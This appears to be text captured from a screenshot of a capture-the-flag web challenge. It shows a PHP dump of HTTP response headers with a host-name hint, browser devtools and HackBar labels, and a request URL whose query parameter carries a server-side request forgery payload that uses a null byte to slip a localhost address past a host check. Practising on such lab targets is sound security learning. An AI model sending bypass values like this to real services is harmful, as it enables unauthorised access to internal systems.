 Array
(
[0] => HTTP/1.1 200 OK
[1] => Date: Tue, 26 May 2020 07:25:59 GMT
[2] => Server: Apache/2.4.38 (Debian)
[3] => X-Powered-By: PHP/7.3.15
[4] => Tips: Host must be end with '123'
[5] => Vary: Accept-Encoding
[6] => Content-Length: 113
[7] => Connection: close
[8] => Content-Type: text/html; charset=UTF-8
)
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://e196194b-b95b-4beb-996d-f800abe3d876.node3.buuoj.cn/?url=http://127.0.0.1%00www.ctfhub.com